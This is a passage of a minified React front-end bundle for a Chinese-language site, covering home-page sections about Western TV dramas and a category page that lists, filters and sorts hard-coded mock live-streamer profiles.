overflow-hidden`,children:[l.jsx("div",{className:"absolute inset-0 bg-white/10 opacity-0 group-hover:opacity-100 transition-opacity"}),l.jsxs("div",{className:"relative z-10",children:[l.jsx("div",{className:"text-3xl mb-2",children:i.icon}),l.jsx("h3",{className:"text-white font-semibold mb-1",children:i.name}),l.jsxs("p",{className:"text-white/80 text-sm",children:[i.count," 部剧集"]})]})]})},i.name))})]})}),l.jsx("section",{className:"py-16 px-4",children:l.jsxs("div",{className:"container mx-auto",children:[l.jsxs("div",{className:"flex items-center justify-between mb-8",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-2",children:"热门剧集排行"}),l.jsx("p",{className:"text-gray-400",children:"最受欢迎的欧美剧实时排名"})]}),l.jsx(I,{to:"/category/hot",className:"text-purple-400 hover:text-purple-300 transition-colors",children:"查看完整排行 →"})]}),l.jsx("div",{className:"bg-gray-800/30 rounded-2xl p-6",children:l.jsx("div",{className:"space-y-4",children:n.map((i,a)=>l.jsxs("div",{className:"flex items-center space-x-4 p-4 bg-gray-800/50 rounded-lg hover:bg-gray-800/70 transition-colors",children:[l.jsx("div",{className:`w-8 h-8 rounded-full flex items-center justify-center font-bold text-white ${a===0?"bg-yellow-500":a===1?"bg-gray-400":a===2?"bg-orange-600":"bg-gray-600"}`,children:a+1}),l.jsx("img",{src:i.avatar,alt:i.name,className:"w-12 h-12 rounded-full object-cover"}),l.jsxs("div",{className:"flex-1",children:[l.jsx("h4",{className:"text-white font-semibold",children:i.name}),l.jsx("p",{className:"text-gray-400 text-sm",children:i.category})]}),l.jsxs("div",{className:"flex items-center text-purple-400",children:[l.jsx(wt,{className:"w-4 h-4 mr-1"}),l.jsx("span",{className:"font-semibold",children:i.viewers.toLocaleString()})]})]},i.name))})})]})}),l.jsx("section",{className:"py-16 px-4 bg-black/20",children:l.jsxs("div",{className:"container mx-auto",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"平台优势"}),l.jsx("p",{className:"text-gray-400 max-w-2xl mx-auto",children:"我们致力于为用户提供最优质的观剧体验和最安全的服务环境"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:r.map((i,a)=>l.jsx("div",{className:"group",children:l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6 text-center hover:transform hover:scale-105 transition-all duration-300 border border-gray-700/50 hover:border-purple-500/50",children:[l.jsx("div",{className:`bg-gradient-to-r ${i.color} w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 text-white group-hover:scale-110 transition-transform`,children:i.icon}),l.jsx("h3",{className:"text-white font-semibold mb-2",children:i.title}),l.jsx("p",{className:"text-gray-400 text-sm leading-relaxed",children:i.description})]})},a))})]})}),l.jsx("section",{className:"py-16 px-4",children:l.jsxs("div",{className:"container mx-auto",children:[l.jsx("div",{className:"flex items-center justify-between mb-8",children:l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-2",children:"最新动态"}),l.jsx("p",{className:"text-gray-400",children:"了解平台最新资讯和剧集更新"})]})}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:s.map((i,a)=>l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6 hover:bg-gray-800/70 transition-colors border border-gray-700/50 hover:border-purple-500/50",children:[l.jsxs("div",{className:"flex items-center justify-between mb-3",children:[l.jsx("span",{className:`px-2 py-1 rounded text-xs font-semibold ${i.type==="新剧"?"bg-green-500/20 text-green-400":i.type==="专题"?"bg-blue-500/20 text-blue-400":"bg-yellow-500/20 text-yellow-400"}`,children:i.type}),l.jsx("span",{className:"text-gray-500 text-xs",children:i.time})]}),l.jsx("h3",{className:"text-white font-semibold mb-2",children:i.title}),l.jsx("p",{className:"text-gray-400 text-sm",children:i.description})]},a))})]})}),l.jsx("section",{className:"py-16 px-4 bg-gradient-to-r from-purple-900/20 to-pink-900/20",children:l.jsxs("div",{className:"container mx-auto",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"平台数据"}),l.jsx("p",{className:"text-gray-400",children:"用数据说话，见证我们的成长"})]}),l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8 text-center",children:[l.jsxs("div",{className:"group",children:[l.jsx("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 group-hover:scale-110 transition-transform",children:l.jsx(pr,{className:"w-8 h-8 text-white"})}),l.jsx("h3",{className:"text-3xl font-bold text-white mb-2",children:"500K+"}),l.jsx("p",{className:"text-gray-400",children:"注册用户"})]}),l.jsxs("div",{className:"group",children:[l.jsx("div",{className:"bg-gradient-to-r from-blue-500 to-cyan-500 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 group-hover:scale-110 transition-transform",children:l.jsx(vn,{className:"w-8 h-8 text-white"})}),l.jsx("h3",{className:"text-3xl font-bold text-white mb-2",children:"2000+"}),l.jsx("p",{className:"text-gray-400",children:"精品剧集"})]}),l.jsxs("div",{className:"group",children:[l.jsx("div",{className:"bg-gradient-to-r from-green-500 to-teal-500 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 group-hover:scale-110 transition-transform",children:l.jsx(jt,{className:"w-8 h-8 text-white"})}),l.jsx("h3",{className:"text-3xl font-bold text-white mb-2",children:"24/7"}),l.jsx("p",{className:"text-gray-400",children:"不间断更新"})]}),l.jsxs("div",{className:"group",children:[l.jsx("div",{className:"bg-gradient-to-r from-yellow-500 to-orange-500 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 group-hover:scale-110 transition-transform",children:l.jsx(un,{className:"w-8 h-8 text-white"})}),l.jsx("h3",{className:"text-3xl font-bold text-white mb-2",children:"4.9"}),l.jsx("p",{className:"text-gray-400",children:"用户评分"})]})]})]})}),l.jsx("section",{className:"py-16 px-4",children:l.jsx("div",{className:"container mx-auto text-center",children:l.jsxs("div",{className:"bg-gradient-to-r from-purple-500/20 to-pink-500/20 rounded-2xl p-12 border border-purple-500/20",children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"准备好开始您的观剧之旅了吗？"}),l.jsx("p",{className:"text-gray-300 mb-8 max-w-2xl mx-auto",children:"加入我们的社区，与全球用户一起享受精彩的欧美剧观看体验。立即注册，开启您的高清观剧之旅！"}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[l.jsx(I,{to:"/login",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200 font-semibold transform hover:scale-105",children:"立即注册"}),l.jsx(I,{to:"/category/hot",className:"border border-purple-500 text-purple-400 px-8 py-3 rounded-full hover:bg-purple-500 hover:text-white transition-all duration-200 font-semibold",children:"先看看剧集"})]})]})})})]})},Et=[{id:1,name:"Sophia Miller",title:"欧美女神深夜直播间",category:"欧美",viewers:2847,rating:4.9,thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["互动","音乐","舞蹈","聊天"],duration:"2小时15分",age:25,location:"洛杉矶",languages:["英语","西班牙语"],followers:15432,bio:"来自洛杉矶的专业主播，喜欢音乐、舞蹈和与观众互动。",schedule:[{day:"周一",time:"21:00-01:00"},{day:"周二",time:"21:00-01:00"},{day:"周三",time:"休息"},{day:"周四",time:"21:00-01:00"},{day:"周五",time:"21:00-02:00"},{day:"周六",time:"20:00-02:00"},{day:"周日",time:"21:00-01:00"}],specialties:["音乐表演","舞蹈","多语言交流"],joinDate:"2023年8月"},{id:2,name:"Emma Johnson",title:"深夜互动聊天室",category:"欧美",viewers:1926,rating:4.8,thumbnail:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["聊天","互动","游戏","心理咨询"],duration:"1小时45分",age:28,location:"纽约",languages:["英语","法语"],followers:12890,bio:"心理学专业背景，擅长倾听和互动交流，为观众提供温暖的陪伴。",schedule:[{day:"周一",time:"22:00-02:00"},{day:"周二",time:"22:00-02:00"},{day:"周三",time:"22:00-02:00"},{day:"周四",time:"休息"},{day:"周五",time:"21:00-03:00"},{day:"周六",time:"21:00-03:00"},{day:"周日",time:"22:00-02:00"}],specialties:["心理咨询","情感交流","游戏互动"],joinDate:"2023年6月"},{id:3,name:"Isabella Garcia",title:"音乐舞蹈表演",category:"拉丁",viewers:3521,rating:4.7,thumbnail:"https://images.pexels.com/photos/3756616/pexels-photo-3756616.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["音乐","舞蹈","表演","拉丁风情"],duration:"3小时12分",age:24,location:"巴塞罗那",languages:["西班牙语","英语","葡萄牙语"],followers:18765,bio:"专业舞蹈演员，精通拉丁舞、弗拉明戈等多种舞蹈风格。",schedule:[{day:"周一",time:"20:00-23:00"},{day:"周二",time:"20:00-23:00"},{day:"周三",time:"20:00-23:00"},{day:"周四",time:"20:00-23:00"},{day:"周五",time:"19:00-01:00"},{day:"周六",time:"19:00-01:00"},{day:"周日",time:"休息"}],specialties:["拉丁舞","弗拉明戈","现代舞"],joinDate:"2023年4月"},{id:4,name:"Maria Rodriguez",title:"拉丁风情夜",category:"拉丁",viewers:1654,rating:4.8,thumbnail:"https://images.pexels.com/photos/3771045/pexels-photo-3771045.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["拉丁","热舞","音乐","文化交流"],duration:"2小时30分",age:26,location:"墨西哥城",languages:["西班牙语","英语"],followers:11234,bio:"来自墨西哥的热情主播，展现拉丁美洲的文化魅力。",schedule:[{day:"周一",time:"21:00-00:00"},{day:"周二",time:"21:00-00:00"},{day:"周三",time:"休息"},{day:"周四",time:"21:00-00:00"},{day:"周五",time:"20:00-01:00"},{day:"周六",time:"20:00-01:00"},{day:"周日",time:"21:00-00:00"}],specialties:["拉丁文化","萨尔萨舞","西班牙语教学"],joinDate:"2023年7月"},{id:5,name:"Yuki Tanaka",title:"日式温柔时光",category:"亚洲",viewers:2156,rating:4.9,thumbnail:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["日式","温柔","茶道","文化"],duration:"1小时30分",age:23,location:"东京",languages:["日语","英语","中文"],followers:16789,bio:"日本传统文化爱好者，擅长茶道、花道，为观众带来宁静的体验。",schedule:[{day:"周一",time:"19:00-22:00"},{day:"周二",time:"19:00-22:00"},{day:"周三",time:"19:00-22:00"},{day:"周四",time:"19:00-22:00"},{day:"周五",time:"18:00-23:00"},{day:"周六",time:"18:00-23:00"},{day:"周日",time:"休息"}],specialties:["茶道","花道","日语教学"],joinDate:"2023年5月"},{id:6,name:"Li Wei",title:"中华文化直播间",category:"亚洲",viewers:1834,rating:4.6,thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["中华文化","书法","古筝","诗词"],duration:"2小时45分",age:27,location:"北京",languages:["中文","英语"],followers:13456,bio:"中华传统文化传承者，精通书法、古筝演奏和古诗词。",schedule:[{day:"周一",time:"20:00-23:00"},{day:"周二",time:"20:00-23:00"},{day:"周三",time:"20:00-23:00"},{day:"周四",time:"休息"},{day:"周五",time:"19:00-00:00"},{day:"周六",time:"19:00-00:00"},{day:"周日",time:"20:00-23:00"}],specialties:["书法艺术","古筝演奏","诗词朗诵"],joinDate:"2023年9月"},{id:7,name:"Kim Min-ji",title:"韩流时尚直播",category:"亚洲",viewers:2987,rating:4.8,thumbnail:"https://images.pexels.com/photos/3756616/pexels-photo-3756616.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["韩流","时尚","K-pop","美妆"],duration:"2小时20分",age:22,location:"首尔",languages:["韩语","英语","中文"],followers:21345,bio:"韩国时尚达人，分享最新的K-pop文化和美妆技巧。",schedule:[{day:"周一",time:"19:00-22:00"},{day:"周二",time:"19:00-22:00"},{day:"周三",time:"19:00-22:00"},{day:"周四",time:"19:00-22:00"},{day:"周五",time:"18:00-00:00"},{day:"周六",time:"18:00-00:00"},{day:"周日",time:"19:00-22:00"}],specialties:["K-pop舞蹈","时尚搭配","美妆教学"],joinDate:"2023年3月"},{id:8,name:"Olivia Chen",title:"新人主播首秀",category:"新人",viewers:892,rating:4.6,thumbnail:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["新人","首秀","互动","学习"],duration:"45分钟",age:20,location:"温哥华",languages:["英语","中文"],followers:1234,bio:"刚刚开始直播生涯的新人主播，充满活力和学习热情。",schedule:[{day:"周一",time:"21:00-23:00"},{day:"周二",time:"21:00-23:00"},{day:"周三",time:"21:00-23:00"},{day:"周四",time:"21:00-23:00"},{day:"周五",time:"20:00-00:00"},{day:"周六",time:"20:00-00:00"},{day:"周日",time:"休息"}],specialties:["新人互动","学习分享","青春活力"],isNew:!0,joinDate:"2024年12月"},{id:9,name:"Amy Zhang",title:"新星崛起直播间",category:"新人",viewers:1156,rating:4.5,thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["新人","才艺","唱歌","吉他"],duration:"1小时15分",age:21,location:"悉尼",languages:["英语","中文"],followers:2567,bio:"音乐专业学生，擅长唱歌和吉他演奏，正在努力成长。",schedule:[{day:"周一",time:"20:00-22:00"},{day:"周二",time:"20:00-22:00"},{day:"周三",time:"休息"},{day:"周四",time:"20:00-22:00"},{day:"周五",time:"19:00-23:00"},{day:"周六",time:"19:00-23:00"},{day:"周日",time:"20:00-22:00"}],specialties:["吉他演奏","流行歌曲","音乐创作"],isNew:!0,joinDate:"2024年11月"},{id:10,name:"Victoria Smith",title:"VIP专属直播间",category:"VIP",viewers:654,rating:4.9,thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["VIP","私密","高端","定制"],duration:"1小时20分",age:29,location:"伦敦",languages:["英语","法语","德语"],followers:8765,bio:"高端VIP服务专家，为尊贵会员提供个性化的专属体验。",schedule:[{day:"周一",time:"22:00-01:00"},{day:"周二",time:"22:00-01:00"},{day:"周三",time:"22:00-01:00"},{day:"周四",time:"22:00-01:00"},{day:"周五",time:"21:00-02:00"},{day:"周六",time:"21:00-02:00"},{day:"周日",time:"休息"}],specialties:["高端服务","私人定制","多语言交流"],isVip:!0,joinDate:"2023年2月"},{id:11,name:"Diana Royal",title:"皇室级VIP体验",category:"VIP",viewers:432,rating:5,thumbnail:"https://images.pexels.com/photos/3756616/pexels-photo-3756616.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["VIP","皇室","奢华","艺术"],duration:"2小时10分",age:31,location:"巴黎",languages:["法语","英语","意大利语"],followers:5432,bio:"贵族出身，为VIP会员提供最奢华的艺术文化体验。",schedule:[{day:"周一",time:"21:00-00:00"},{day:"周二",time:"休息"},{day:"周三",time:"21:00-00:00"},{day:"周四",time:"21:00-00:00"},{day:"周五",time:"20:00-01:00"},{day:"周六",time:"20:00-01:00"},{day:"周日",time:"21:00-00:00"}],specialties:["艺术鉴赏","红酒品鉴","古典音乐"],isVip:!0,joinDate:"2023年1月"},{id:12,name:"Jessica Brown",title:"午夜魅力时光",category:"欧美",viewers:2234,rating:4.7,thumbnail:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["魅力","时尚","聊天","音乐"],duration:"2小时55分",age:26,location:"迈阿密",languages:["英语","西班牙语"],followers:14567,bio:"时尚模特出身，拥有独特的魅力和专业的时尚品味。",schedule:[{day:"周一",time:"23:00-02:00"},{day:"周二",time:"23:00-02:00"},{day:"周三",time:"23:00-02:00"},{day:"周四",time:"休息"},{day:"周五",time:"22:00-03:00"},{day:"周六",time:"22:00-03:00"},{day:"周日",time:"23:00-02:00"}],specialties:["时尚搭配","模特走秀","生活分享"],joinDate:"2023年10月"}],Mm=e=>{switch(e.toLowerCase()){case"hot":return Et.filter(t=>t.viewers>2e3).sort((t,n)=>n.viewers-t.viewers);case"western":case"欧美":return Et.filter(t=>t.category==="欧美");case"asian":case"亚洲":return Et.filter(t=>t.category==="亚洲");case"latin":case"拉丁":return Et.filter(t=>t.category==="拉丁");case"new":case"新人":return Et.filter(t=>t.category==="新人"||t.isNew);case"vip":return Et.filter(t=>t.category==="VIP"||t.isVip);default:return Et}},zm=e=>{const t={hot:{title:"热门直播",description:"最受欢迎的直播间，汇聚全球顶级主播",icon:"🔥",color:"from-red-500 to-orange-500",features:["高人气主播","实时互动","精彩表演","24小时在线"]},western:{title:"欧美专区",description:"来自欧美的优质主播，展现西方文化魅力",icon:"🌍",color:"from-blue-500 to-purple-500",features:["欧美风情","多语言交流","文化交流","时尚前沿"]},asian:{title:"亚洲专区",description:"亚洲文化精粹，传统与现代的完美融合",icon:"🌸",color:"from-pink-500 to-rose-500",features:["东方魅力","传统文化","现代时尚","多元文化"]},latin:{title:"拉丁专区",description:"热情奔放的拉丁风情，感受南美洲的活力",icon:"💃",color:"from-green-500 to-teal-500",features:["拉丁热情","舞蹈表演","音乐文化","活力四射"]},new:{title:"新人主播",description:"新星崛起，发现未来的明星主播",icon:"⭐",color:"from-purple-500 to-indigo-500",features:["新人扶持","潜力无限","互动友好","成长见证"]},vip:{title:"VIP专区",description:"尊贵体验，专为VIP会员打造的高端服务",icon:"👑",color:"from-yellow-500 to-orange-500",features:["专属服务","高端体验","私人定制","尊贵享受"]}};return t[e]||t.hot},Tm=()=>{const{type:e}=Bl(),[t]=Jf(),[n,r]=v.useState("grid"),[s,i]=v.useState("viewers"),[a,o]=v.useState([]),[c,d]=v.useState([]),[h,m]=v.useState([]),x=zm(e||"hot"),y=t.get("q");v.useEffect(()=>{let u=Mm(e||"hot");y&&(u=u.filter(g=>g.name.toLowerCase().includes(y.toLowerCase())||g.title.toLowerCase().includes(y.toLowerCase())||g.tags.some(k=>k.toLowerCase().includes(y.toLowerCase())))),o(u),d(u)},[e,y]),v.useEffect(()=>{let u=[...a];h.length>0&&(u=u.filter(g=>h.some(k=>g.tags.includes(k)))),u.sort((g,k)=>{switch(s){case"viewers":return k.viewers-g.viewers;case"rating":return k.rating-g.rating;case"followers":return k.followers-g.followers;case"new":return new Date(k.joinDate).getTime()-new Date(g.joinDate).getTime();default:return k.viewers-g.viewers}}),d(u)},[a,s,h]);const j=Array.from(new Set(a.flatMap(u=>u.tags))),w=u=>{m(g=>g.includes(u)?g.filter(k=>k!==u):[...g,u])},S=u=>{switch(u){case"热门":return l.jsx(md,{className:"w-4 h-4"});case"欧美":return l.jsx(um,{className:"w-4 h-4"});case"亚洲":return l.jsx(yn,{className:"w-4 h-4"});case"拉丁":return l.jsx(xm,{className:"w-4 h-4"});case"新人":return l.jsx(Jr,{className:"w-4 h-4"});case"VIP":return l.jsx(Zr,{className:"w-4 h-4"});default:return l.jsx(un,{className:"w-4 h-4"})}},f=()=>l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:c.map(u=>l.jsx(I,{to:`/detail/${u.id}`,className:"group",children:l.jsxs("div",{className:"bg-gray-800/50 rounded-lg overflow-hidden hover:transform hover:scale-105 transition-all duration-300 border border-gray-700/50 hover:border-purple-500/50",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-40 object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),u.isLive&&l.jsxs("div",{className:"absolute top-2 left-2 bg-red-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"直播中"]}),u.isNew&&l.jsxs("div",{className:"absolute top-2 left-2 bg-green-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx(Jr,{className:"w-3 h-3 mr-1"}),"新人"]}),u.isVip&&l.jsxs("div",{className:"absolute top-2 left-2 bg-yellow-500 text-black px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx(Zr,{className:"w-3 h-3 mr-1"}),"VIP"]}),l.jsxs("div",{className:"absolute top-2 right-2 bg-black/50 text-white px-2 py-1 rounded-full text-xs flex items-center",children:[l.jsx(wt,{className:"w-3 h-3 mr-1"}),u.viewers.toLocaleString()]}),l.jsxs("div",{className:"absolute bottom-2 right-2 bg-black/50 text-white px-2 py-1 rounded text-xs flex items-center",children:[l.jsx(jt,{className:"w-3 h-3 mr-1"}),u.duration]}),l.jsxs("div",{className:"absolute bottom-2 left-2 text-white text-xs",children:[u.age,"岁 · ",u.location]})]}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"text-white font-semibold mb-2 truncate",children:u.title}),l.jsx("p",{className:"text-gray-400 text-sm mb-2",children:u.streamer||u.name}),l.jsxs("div",{className:"flex items-center justify-between mb-3",children:[l.jsxs("div",{className:"flex items-center text-yellow-400 text-sm",children:[l.jsx(un,{className:"w-4 h-4 mr-1 fill-current"}),u.rating]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[S(u.category),l.jsx("span",{className:"bg-purple-500/20 text-purple-400 px-2 py-1 rounded text-xs",children:u.category})]})]}),l.jsx("div",{className:"flex flex-wrap gap-1 mb-2",children:u.tags.slice(0,3).map((g,k)=>l.jsx("span",{className:"bg-gray-700 text-gray-300 px-2 py-1 rounded-full text-xs",children:g},k))}),l.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-500",children:[l.jsxs("span",{children:[u.followers.toLocaleString()," 关注者"]}),l.jsx("span",{children:u.languages.join(", ")})]})]})]})},u.id))}),p=()=>l.jsx("div",{className:"space-y-4",children:c.map(u=>l.jsx(I,{to:`/detail/${u.id}`,className:"group",children:l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-4 hover:bg-gray-800/70 transition-all duration-300 flex items-center space-x-4 border border-gray-700/50 hover:border-purple-500/50",children:[l.jsxs("div",{className:"relative flex-shrink-0",children:[l.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-24 h-16 object-cover rounded"}),u.isLive&&l.jsx("div",{className:"absolute -top-1 -right-1 w-3 h-3 bg-red-500 rounded-full animate-pulse"}),u.isNew&&l.jsx("div",{className:"absolute -top-1 -left-1 w-4 h-4 bg-green-500 rounded-full flex items-center justify-center",children:l.jsx(Jr,{className:"w-2 h-2 text-white"})}),u.isVip&&l.jsx("div",{className:"absolute -top-1 -left-1 w-4 h-4 bg-yellow-500 rounded-full flex items-center justify-center",children:l.jsx(Zr,{className:"w-2 h-2 text-black"})})]}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsx("h3",{className:"text-white font-semibold truncate",children:u.title}),l.jsx("p",{className:"text-gray-400 text-sm",children:u.name}),l.jsxs("p",{className:"text-gray-500 text-xs mb-2",children:[u.age,"岁 · ",u.location]}),l.jsxs("div",{className:"flex items-center space-x-4 text-sm",children:[l.jsxs("div",{className:"flex items-center text-yellow-400",children:[l.jsx(un,{className:"w-3 h-3 mr-1 fill-current"}),u.rating]}),l.jsxs("div",{className:"flex items-center text-gray-400",children:[l.jsx(wt,{className:"w-3 h-3 mr-1"}),u.viewers.toLocaleString()]}),l.jsxs("div",{className:"flex items-center text-gray-400",children:[l.jsx(jt,{className:"w-3 h-3 mr-1"}),u.duration]}),l.jsxs("div",{className:"text-gray-500",children:[u.followers.toLocaleString()," 关注者"]})]})]}),l.jsxs("div",{className:"flex flex-col items-end space-y-2",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[S(u.category),l.jsx("span",{className:"bg-purple-500/20 text-purple-400 px-2 py-1 rounded text-xs",children:u.category})]}),l.jsx("div",{className:"flex space-x-1",children:u.tags.slice(0,2).map((g,k)=>l.jsx("span",{className:"bg-gray-700 text-gray-300 px-2 py-1 rounded-full text-xs",children:g},k))}),l.jsx("div",{className:"text-xs text-gray-500",children:u.languages.join(", ")})]})]})},u.id))});return l.jsx("div",{className:"min-h-screen py-8 px-4",children:l.jsxs("div",{className:"container mx-auto",children:[l.jsxs("div",{className:"mb-8",children:[l.jsxs("div",{className:`bg-gradient-to-r ${x.color} p-8 rounded-2xl text-white mb-6`,children:[l.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[l.jsx("div",{className:"text-4xl",children:x.icon}),l.jsxs("div",{children:[l.jsx("h1",{className:"text-4xl font-bold mb-2",children:x.title}),l.jsx("p",{className:"text-white/90 text-lg",children:x.description})]})]}),l.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4 mt-6",children:x.features.map((u,g)=>l.jsx("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-3 text-center",children:l.jsx("span",{className:"text-sm font-medium",children:u})},g))})]}),y&&l.jsx("div",{className:"bg-gray-800/50 rounded-lg p-4 mb-6",children:l.jsxs("p",{className:"text-white",children:['搜索 "',l.jsx("span",{className:"text-purple-400 font-semibold",children:y}),'" 的结果：',l.jsxs("span",{className:"text-gray-400 ml-2",children:["找到 ",c.length," 个直播间"]})]})})]}),l.jsxs("div",{className:"flex flex-col space-y-4 mb-8",children:[j.length>0&&l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-4",children:[l.jsx("h3",{className:"text-white font-semibold mb-3",children:"标签筛选"}),l.jsxs("div",{className:"flex flex-wrap gap-2",children:[j.map(u=>l.jsx("button",{onClick:()=>w(u),className:`px-3 py-1 rounded-full text-sm transition-all duration-200 ${h.includes(u)?"bg-purple-500 text-white":"bg-gray-700 text-gray-300 hover:bg-gray-600"}`,children:u},u)),h.length>0&&l.jsx("button",{onClick:()=>m([]),className:"px-3 py-1 rounded-full text-sm bg-red-500/20 text-red-400 hover:bg-red-500/30 transition-colors",children:"清除筛选"})]})]}),l.jsxs("div",{className:"flex flex-col sm:flex-row items-start sm:items-center justify-between space-y-4 sm:space-y-0",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(om,{className:"w-4 h-4 text-gray-400"}),l.jsxs("select",{value:s,onChange:u=>i(u.target.value),className:"bg-gray-800 border border-gray-700 text-white rounded px-3 py-2 focus:outline-none focus:border-purple-500",children:[l.jsx("option",{value:"viewers",children:"观看人数"}),l.jsx("option",{value:"rating",children:"评分"}),l.jsx("option",{value:"followers",children:"关注者数"}),l.jsx("option",{value:"new",children:"最新加入"})]})]}),l.jsxs("div",{className:"text-gray-400 text-sm",children:["共 ",c.length," 个直播间"]})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{onClick:()=>r("grid"),className:`p-2 rounded transition-colors ${n==="grid"?"bg-purple-500 text-white":"bg-gray-800 text-gray-400 hover:text-white"}`,children:l.jsx(dm,{className:"w-4 h-4"})}),l.jsx("button",{onClick:()=>r("list"),className:`p-2 rounded transition-colors ${n==="list"?"bg-purple-500 text-white":"bg-gray-800 text-gray-400 hover:text-white"}`,children:l.jsx(fm,{className:"w-4 h-4"})})]})]})]}),c.length>0?l.jsxs(l.Fragment,{children:[n==="grid"?l.jsx(f,{}):l.jsx(p,{}),l.jsx("div",{className:"text-center mt-12",children:l.jsx("button",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200",children:"加载更多"})})]}):l.jsxs("div",{className:"text-center py-16",children:[l.jsx("div",{className:"text-6xl mb-4",children:"😔"}),l.jsx("h3",{className:"text-xl font-semibold text-white mb-2",children:"暂无匹配的直播间"}),l.jsxs("p",{className:"text-gray-400 mb-6",children:[y?"尝试调整搜索关键词或":"","尝试调整筛选条件"]}),l.jsx("button",{onClick:()=>{m([]),i("viewers")},className:"bg-purple-500 text-white px-6 py-2 rounded-full hover:bg-purple-600 transition-colors",children:"重置筛选"})]}),l.jsxs("div",{className:"mt-16 bg-gray-800/30 rounded-2xl p-8",children:[l.jsx("h3",{className:"text-2xl font-bold text-white mb-6 text-center",children:"分类统计"}),l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-purple-400 mb-2",children:a.filter(u=>u.isLive).length}),l.jsx("div",{className:"text-gray-400",children:"正在直播"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-blue-400 mb-2",children:a.reduce((u,g)=>u+g.viewers,0).toLocaleString()}),l.jsx("div",{className:"text-gray-400",children:"总观看人数"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-green-400 mb-2",children:(a.reduce((u,g)=>u+g.rating,0)/a.length).toFixed(1)}),l.jsx("div",{className:"text-gray-400",children:"平均评分"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-yellow-400 mb-2",children:a.reduce((u,g)=>u+g.followers,0).toLocaleString()}),l.jsx("div",{className:"text-gray-400",children:"总关注数"})]})]})]})]})})},Rm=()=>{const{id:e}=Bl(),[t,n]=v.useState(!1),[r,s]=v.useState(!1),i={id:1,name:"Sophia 